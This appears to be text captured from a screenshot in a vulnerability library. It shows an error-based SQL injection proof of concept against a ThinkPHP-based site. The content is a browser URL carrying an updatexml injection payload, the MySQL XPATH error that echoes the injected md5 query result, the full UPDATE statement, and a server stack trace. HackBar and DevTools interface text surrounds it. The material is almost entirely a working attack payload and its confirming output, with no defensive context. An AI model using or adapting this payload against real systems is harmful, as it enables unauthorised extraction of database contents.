 1105:XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849' [ SQL语句 ] : UPDATE `ke_topic` SET
`hits`=hits+1 WHERE ( id=1) AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)-- )
错误位置
FILE: /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(350): E('1105:XPATH synt...')
#1 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(237): Think\Db\Driver->error()
#2 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Db/Driver.class.php(906): Think\Db\Driver->execute('UPDATE `ke_topi...', false)
#3 /Users/peiqi/phpcode/root/ThinkPHP/Library/Think/Model.class.php(451): Think\Db\Driver->update(Array, Array)
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://emlog.com:8888/index.php?s=/Topic/detail/id/1) AND updatexml(1,concat(0x7e,(select md5(1)),0x7e),1)--+
PeiQi文库